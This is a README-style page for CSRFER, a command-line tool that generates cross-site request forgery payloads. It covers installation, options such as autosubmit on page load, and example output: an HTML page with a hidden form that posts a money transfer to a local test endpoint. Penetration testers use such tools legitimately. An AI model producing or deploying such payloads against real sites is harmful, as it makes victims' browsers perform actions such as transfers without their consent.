CSRFER is a tool to generate csrf payloads, based on vulnerable requests. It parses supplied requests to generate either a form or a fetch request. The payload can then be embedded in an html template.
Installation
npm install -g csrfer
Usage
Usage: csrfer [options]
Options:
–version Show version number
-r, –request Path to the request file to be used
-m, –mode Mode to generate the code. Available options: form, fetch. (Default is form)
-a, –autosubmit Auto submit the request on page load
-s, –show Show the form inputs (only for form mode)
-o, –output Output the payload to the specified file instead of STDOUT
-t, –template Path to an html template page. Use the placeholder {{CONTENT}} to specify where to
inject the code (in html, not JS)
-T, –defaulttemplate Use this option if you want the code to be injected into a default html page.
-h, –help Show help
Examples:
csrfer -r req.txt -m form -a Automatically submit a form request
csrfer -r req.txt -m form -s Generate and shows a form to be submitted manually
csrfer -r req.txt -m fetch -t my_template.html Generates a fetch request and uses the supplied template
page
Example Output
<!DOCTYPE html>
<html>
<head>
<title>This is Hello World page</title>
</head>
<body>
<h1>Hello World</h1>
<form id="csrf" name="csrf" action="http://localhost:8000/1.php" method="POST"
enctype="application/x-www-form-urlencoded"><input id='destination' name='destination' type='hidden'
value='123-123123-123' /><br><input id='amount' name='amount' type='hidden' value='50€' /><br><input
type='submit' value='submit'></form>
</body>
</html>

























